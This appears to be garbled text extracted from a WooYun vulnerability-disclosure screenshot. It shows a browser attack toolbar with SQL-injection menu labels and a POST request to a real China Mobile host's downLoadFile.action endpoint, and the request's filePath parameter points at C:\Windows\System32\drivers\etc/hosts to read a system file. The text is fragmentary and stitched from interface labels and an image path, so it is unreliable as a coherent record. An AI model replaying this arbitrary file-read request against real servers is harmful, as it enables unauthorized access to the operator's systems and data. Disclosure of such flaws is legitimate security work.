 osp.gz.chinamobile.com:18017/downLoadFile.action
INT SQL注入常用 基于UNION的注入 基于显错/二次查询的注入
Load URL http://osp.gz.chinamobile.com:18017/downLoadFile.action
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data fileName=&filePath=C:\Windows\System32\drivers\etc/hosts
www.wooyun.org